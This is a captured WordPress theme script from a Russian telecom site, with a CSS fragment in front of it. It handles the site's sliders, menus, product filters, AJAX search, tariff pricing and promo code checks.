.woocommerce-loop-product__title { color: #212529; }

.woocommerce-Price-amount.amount { color: #6c757d; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/script.js?ver=6.4.7
body_size: 4820
content:
(function($){
	"use strict";
	$(document).ready(function () {
		
		var slickParams = {
            autoplay: false,
			dots: 'thumbs',
			slidesToShow: 1,
			slidesToScroll: 1,
			initialSlide: 2,
			arrows: false,
			variableWidth: true,
			centerMode: true,
			asNavFor: '.js-partners-nav',
			infinite:false,
			responsive: [
				{ 
				breakpoint: 1365,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					} 
				},
				{ 
				breakpoint: 900,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 0,
					dots: true,
					} 
				},
				{ 
				breakpoint: 500,
				settings: {
					dots: false,
					arrows: false,
					infinite: false,
					slidesToShow: 1,
					slidesToScroll: 1,
					initialSlide: 1,
					asNavFor:'',
					dots: true,
					} 
				}
			]
        };
		if($(window).width() < 501){
			slickParams.dots = true;
			slickParams.asNavFor = false;
		}
		$(".slider-partners").slick(slickParams);
		var slickParamNav = {
			initialSlide: 2,
            slidesToScroll: 1,
            asNavFor: '.slider-partners',
            variableWidth: true,
            dots: false,
            arrows: false,
            focusOnSelect: true,
			infinite:false,
            responsive: [
                {
                    breakpoint: 1365,
                    settings: {
                        slidesToShow: 5,
                    }
                },
                {
                    breakpoint: 900,
                    settings: {
                        slidesToShow: 5,
						initialSlide: 1,
                    }
                }
            ]
		};
		if($(window).width() >= 1000){
			slickParamNav.centerMode = true;
		}
		if($(window).width() < 1000){
			slickParamNav.centerMode = false;
			slickParamNav.initialSlide = 3;
		}
		$('.js-partners-nav').slick(slickParamNav);
		
		$('.cat_sort a').click(function(){
			$('.cat_sort a').removeClass('active');
			$('.tile_posts').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.tile_posts').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$(".btn-search").click(function () {
			$(".header .lvl3").addClass('active');
		});
		
		$(".header .lvl3 .close, .slider1, .advantages, .blocks1, .header .lvl1, .header .lvl2 .col1, .content").click(function () {
			$(".header .lvl3").removeClass('active');
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".lvl3"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$(".header .lvl3").removeClass('active');
			}
		});
		
		$('aside .widget_product_categories .product-categories>li.cat-parent>a').prepend('<span>›</span>');
		$('aside .widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').append('<span><i>›</i></span>');
		
		$('aside .widget_product_categories .product-categories>li>a').click(function(){
			if(!$(this).hasClass('open')){
				$(this).addClass('open');
				$(this).parent().find('.children').addClass('open').slideDown('fast');
				return false;
			}
		});
		$('aside .widget_product_categories .product-categories>li>a span').click(function(){
			if(!$(this).parent().hasClass('open')){
				$(this).parent().addClass('open');
				$(this).parent().parent().find('.children').addClass('open').slideDown('fast');
				return false;
			} else {
				$(this).parent().removeClass('open');
				$(this).parent().parent().find('.children').removeClass('open').slideUp('fast');
				return false;
			}
		});
		
		$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title').bind('mouseup', function(){
			if(!$(this).hasClass('close-uls')){
				$(this).addClass('close-uls');
				$(this).parent().find('ul').slideUp('fast');
			} else {
				$(this).removeClass('close-uls');
				$(this).parent().find('ul').slideDown('fast');
			}
		});
		
		$('select[name="orderby"]').fancySelect().on('change.fs', function() {
			$('.berocket_aapf_widget_update_button').trigger('click');
		});
		
		$('.prod_cat_sort a').bind('click touchend', function(){
			$('.prod_cat_sort a').removeClass('active');
			$('.products.columns-3').removeClass('style1 style2 style3');
			var classStyle = $(this).attr('rel');
			$('.products.columns-3').addClass(classStyle);
			$(this).addClass('active');
			var date = new Date(new Date().getTime() + 3600 * 1000);
			document.cookie = "class_tile_prod="+classStyle+"; path=/; expires=" + date.toUTCString();
		});
		
		$('.topTabs a').bind('click touchend', function(){
			var id = $(this).attr('href');
			if ($(id).length != 0) { // проверим существование элемента чтобы избежать ошибки
				$(id).trigger('click');
				$('html, body').animate({ scrollTop: $(id).offset().top-200 }, 500); // анимируем скроолинг к элементу scroll_el
			}
			return false;
		});
		
		function getHeightShowAttrs(){
			var showAttrs = 3; // Count show attrs
			var heightAttrsShow = '';
			var count = 1;
			$('.characteristics>div').each(function(){
				if(count > showAttrs) return false;
				heightAttrsShow = (heightAttrsShow*1) + ($(this).innerHeight()*1);
				count++;
			});
			return heightAttrsShow;
		}
		
		if($('.characteristics').length != 0){
			var showAttrs = 3; // Count show attrs. The value use function getHeightShowAttrs() too.
			if($('.characteristics>div').length > showAttrs) {
				$('.characteristics').css('height', getHeightShowAttrs());
			} else {
				$('#more_attr').hide();
			}
		}
		
		$('#more_attr').click(function(){
			var heightAttrsAll = '';
			$('.characteristics>div').each(function(){
				heightAttrsAll = (heightAttrsAll*1) + ($(this).innerHeight()*1);
			});
			if(!$(this).hasClass('show')){
				$(this).addClass('show');
				$('.characteristics').animate({
					height: heightAttrsAll
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Скрыть характеристики');
				});
			} else {
				$(this).removeClass('show');
				$('.characteristics').animate({
					height: getHeightShowAttrs()
				}, 300, function() {
					// Animation complete.
					$('#more_attr span').html('Показать характеристики');
				});
			}
			return false;
		});
		
		$('.search-input').on('keyup', function(){
			var searchTerm = $(this).val();
			var searchWrapper = $(this).parent();
			// проверим, если в поле ввода более 2 символов, запускаем ajax
			if(searchTerm.length > 1){
				$.ajax({
					url : '/wp-admin/admin-ajax.php',
					type: 'POST',
					data:{
						'action':'codyshop_ajax_search',
						'term'  :searchTerm
					},
					success:function(result){
						if(result) {
							$(searchWrapper).find('.result_search').fadeIn().html(result);
						} else {
							$(searchWrapper).find('.result_search').fadeOut().html(result);
						}
					}
				});
			} else {
				$(searchWrapper).find('.result_search').fadeOut();
			}
		});
		$(document).mouseup(function (e){ // событие клика по веб-документу
			var div = $(".search-input"); // тут указываем ID элемента
			if (!div.is(e.target) // если клик был не по нашему блоку
				&& div.has(e.target).length === 0) { // и не по его дочерним элементам
				$('.result_search').fadeOut();
			}
		});
		$(".search-input").click(function(){
			if($(this).val().length > 1){
				$('.result_search').fadeIn();
			} else {
				$('.result_search').fadeOut();
			}
		});
		
		$('.mob-nav-btn').click(function(){
			if($(window).width() > 0 && $(window).width() < 500) {
				if($(this).hasClass('open')) $(this).removeClass('open');
				else $(this).addClass('open');
				$(this).parent().parent().find('div.menu-header').toggle();
			} else if($(window).width() > 500 && $(window).width() < 992) {
				if($(this).hasClass('open')) {
					$(this).removeClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').removeClass('open');
				} else {
					$(this).addClass('open');
					$(this).parent().parent().find('.toogle_menu_wrapper').addClass('open');
				}
			} else {
				$('.fix-header .toogle_menu_wrapper .menu-header>ul').toggle();
			}
		});
		
		$('nav ul#menu-top-menu>li.menu-item-has-children>a, ul#menu-top-menu-1>li.menu-item-has-children>a').click(function(){
			if($(window).width() < 1366) {
				if(!$(this).parent().find('ul').hasClass('open')){
					$(this).parent().find('ul').slideDown();
					$(this).parent().find('ul').addClass('open');
					return false;
				}
			}
		});
		
		function addToggleBtnFilters(){
			$('aside#secondary').find('.open-toogle2').remove();
			if($(window).width() < 769) {
				if($('aside#secondary').length > 0){
					if($('aside#secondary').hasClass('show')){
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Скрыть фильтры</a>');
					} else {
						$('aside#secondary').prepend('<a class="open-toogle2" href="#">Показать фильтры</a>');
					}
				}
				$('.widget_berocket_aapf .berocket_aapf_widget-wrapper .widget-title span:last-child i').trigger('mouseup');
			}
			$('a.open-toogle2').click(function(){
				if($('aside#secondary').hasClass('show')){
					$('aside#secondary').removeClass('show');
					$('a.open-toogle2').text('Показать фильтры');
				} else {
					$('aside#secondary').addClass('show');
					$('a.open-toogle2').text('Скрыть фильтры');
				}
				return false;
			});
		}
		addToggleBtnFilters();
		$(document).resize(function(){
			addToggleBtnFilters();
		});
		
		function showFixedTopBar(){
			if($(window).width() > 992) {
				if ($(window).scrollTop() > 220) {
					$('.fix-header').show();
				} else {
					$('.fix-header').hide();
				}
			} else {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('.fix-header').removeClass('no-fixed').addClass('yes-fixed').show();
				} else {
					$('.fix-header').addClass('no-fixed').removeClass('yes-fixed').hide();
				}
			}
			if($(window).width() < 501) {
				if ($(window).scrollTop() > $('header.header').height()) {
					$('header.header').addClass('fixed-nav');
				} else {
					$('header.header').removeClass('fixed-nav');
					//$('header.header nav>div:first-child').removeClass('fixed-nav');
				}
			}
		}
		showFixedTopBar();
		$(window).scroll(function () {
            showFixedTopBar();
		});
		
		function setPriceTariffs(promocode){
			$('.tariffs .tab-content .tab-pane').each(function(){
				var defPrice = $(this).find('.tariff_price').attr('data-default');
				var perSale = $(this).find('.tariff_price').attr('data-sale');
				var curSymbol = $(this).find('.tariff_price span i').text();
				$(this).find('.tariff_item .tariff_item__val_value input[type="radio"]:checked').each(function(){
					defPrice = (defPrice * 1) + ($(this).val() * 1);
				});
				var finalPrice = defPrice;
				if(perSale){
					var salePrice = defPrice * perSale / 100;
					finalPrice = (defPrice - salePrice).toFixed(0);
					console.log(perSale);
				}
				$(this).find('.tariff_price div').remove();
				$(this).find('.tariff_price span').removeClass('old_price');
				if($(this).find('.tariff_price').attr('data-default') != finalPrice && promocode){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
					//$(this).find('.tariff_price b').html(finalPrice);
				} else if($('.all_sale_percaent').length > 0){
					$(this).find('.tariff_price span').addClass('old_price');
					$(this).find('.tariff_price span').after('<div><b>'+finalPrice+'</b><i>'+curSymbol+'</i></div>');
				} else {
					$(this).find('.tariff_price b').html(finalPrice);
				}
			});
		}
		setPriceTariffs();
		$('.tariffs .tab-content .tab-pane .tariff_item .tariff_item__val_value input[type="radio"]').change(function(){
			//$('.tariff_price.tariff_item').attr('data-sale', '');
			$('.promocode>input[type="text"]').val('');
			$('.promocode .promocode_status').html('');
			setPriceTariffs();
		});
		
		$(".carousel").swipe( {
			swipeLeft: function() {
				$(this).carousel("next");
			},
			swipeRight: function() {
				$(this).carousel("prev");
			},
			allowPageScroll: "vertical"
		});
		
		$('.landing_products_carousel').owlCarousel({
			loop:true,
			margin:10,
			nav:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.product_cats').owlCarousel({
			loop:false,
			margin:10,
			nav:false,
			dots:true,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		$('.landing_done_solutions_carousel').owlCarousel({
			loop:false,
			margin:10,
			nav:true,
			dots:false,
			responsive:{
				0:{
					items:1
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
		/* 
		$('a.open-toogle2').bind('touchstart', function(e){
			console.log(e.type);
			return false;
		});
		 */
		$('#order_landing .close').bind('click', function(){
			$('#order_landing').find('.orderlanding-tariff').val(''); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(''); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(''); // Информация о тарифе
			$('#order_landing .title3 span').text('');
		});
		$('.btn_order_landing').bind('click', function(){
			var name = $('.tariffs nav .nav-tabs .nav-link.active').text();
			var promocode = $('.tariffs .tab-pane.active').find('input[name="promocode"]').val();
			var more = '';
			$('.tariffs .tab-pane.active .tab-pane_left .tariff_item').each(function(){
				if($(this).find('input[type="radio"]:checked').length > 0){
					var value = $(this).find('input[type="radio"]:checked').next().text();
					var name = $(this).find('.tariff_item__val_title').text();
					more = more + name + ': ' + value + '; ';
				}
			});
			$('#order_landing .title3 span').text(name);
			$('#order_landing').find('.orderlanding-tariff').val(name); // Тариф
			$('#order_landing').find('.orderlanding-promocode').val(promocode); // Промокод
			$('#order_landing').find('.orderlanding-attr').val(more); // Информация о тарифе
		});
		
		$('.tariffs nav #nav-tab .nav-link').bind('click', function(){
			$('.promocode_status').html('');
		});
		$('.promocode>input[name="send_promocode"]').bind('click touchstart', function(){
			var btnwrapper = $(this);
			var code = $(this).parent().find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
		});
		$('form#promocode_form').submit(function() {
			var btnwrapper = $(this).find('input[name="send_promocode"]');
			var code = $(this).find('input[name="promocode"]').val();
			if($(btnwrapper).hasClass('promocode_compil')) return false;
			$(btnwrapper).val('↻').addClass('promocode_compil');
			if(code == '') { 
				$('.promocode_status').html('<span class="promocode_status_false">Введите промокод</span>');
				$(btnwrapper).val('›').removeClass('promocode_compil');
				return false;
			}
			$('.promocode_status').html('<span class="promocode_status_work">Обработка...</span>');
			$.post('/wp-content/themes/wp-bootstrap-4/ajax/get_promocode.php', {code:code}, function(data){
				var array = $.parseJSON(data);
				if(array.message == 'true'){
					var dataSale = $(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale');
					if(!dataSale) {
						$(btnwrapper).parents('.tab-pane').find('.tariff_price').attr('data-sale', array.percent);
						setPriceTariffs(true);
						$('.promocode_status').html('<span class="promocode_status_true">Скидка по промокоду <b>'+array.percent+'%</b></span>');
					} else {
						$('.promocode_status').html('<span class="promocode_status_false">Уже действует скидка в '+dataSale+'%.</span>');
					}
					$(btnwrapper).val('›').removeClass('promocode_compil');
					if($(window).height() < 501) {
						$('html, body').animate({ scrollTop: $('.nav.nav-tabs').offset().top - 62 }, 500);
					}
				} else {
					$('.promocode_status').html('<span class="promocode_status_false">Данный промокод не актуален.</span>');
					$(btnwrapper).val('›').removeClass('promocode_compil');
				}
			});
			
			return false;
		});
		
		if($('.post_attach_tariff').length > 0){
			var show = 4;
			$('.post_attach_tariff>div ul').each(function(){
				if($(this).find('li').length > show) {
					$(this).attr('data-original-height', $(this).height());
					var newH = '';
					var i = 1;
					$(this).find('li').each(function(){
						if(i > show) return false;
						newH = (newH*1) + ($(this).innerHeight()*1);
						i++;
					});
					$(this).css('height', newH);
					$(this).attr('data-new-height', newH);
					$(this).parent().after('<a href="#" class="more_button__wrapper"><span>показать</span></a>');
				}
			});
		}
		
		$('.post_attach_tariff .more_button__wrapper').click(function(){
			var ul = $(this).parent().find('ul');
			var origH = $(ul).attr('data-original-height');
			var newH = $(ul).attr('data-new-height');
			if(!$(ul).hasClass('open')){
				$(ul).animate({height: origH}, 500).addClass('open');
				$(this).find('span').text('скрыть');
			} else {
				$(ul).animate({height: newH}, 500).removeClass('open');
				$(this).find('span').text('показать');
			}
			return false;
		});
		
		$('.order_tarif_button').bind('click', function(){
			var name = $(this).parent().find('div').text();
			$('#order_tarif .title3 span').html(name);
			$('#order_tarif .tarif-tarif').val(name);
		});
		
		function setAutoNavTabs(){
			if($(window).width() > 768) {
				var tabChange = function () {
					var tabs = $('.services_tabs .nav-pills > a');
					var active = tabs.filter('.active');
					var next = active.next('a').length ? active.next('a') : tabs.filter(':first-child');
					// Use the Bootsrap tab show method
					next.tab('show');
				};
				// Tab Cycle function
				var tabCycle = setInterval(tabChange, 3000);

				// Tab click event handler
				$('.services_tabs .nav-pills > a').on('click', function (e) {
					e.preventDefault();
					clearInterval(tabCycle);
					$(this).tab('show');
					setTimeout(function () {
						//tabCycle = setInterval(tabChange, 5000);
					}, 3000);
				});
			}
		}
		setAutoNavTabs();
		$(document).resize(function(){
			setAutoNavTabs();
		});
		
		$('form input, form textarea').on('change', function(){
			if($(window).width() < 768) {
				$('.nf-error-msg').fadeOut();
			}
		});
		
		$('.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next').click(function(){
			if($(this).hasClass('carousel-control-prev')) {
				$('.services_tabs .nav-pills > a.active').prev().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left);
			}
			if($(this).hasClass('carousel-control-next')) {
				$('.services_tabs .nav-pills > a.active').next().tab('show');
				var offset = $('.services_tabs .nav-pills > a.active').offset();
				$(".services_tabs .nav-pills").scrollLeft(offset.left+$('.services_tabs .nav-pills > a.active').width());
			}
			return false;
		});
		
	});
})(jQuery);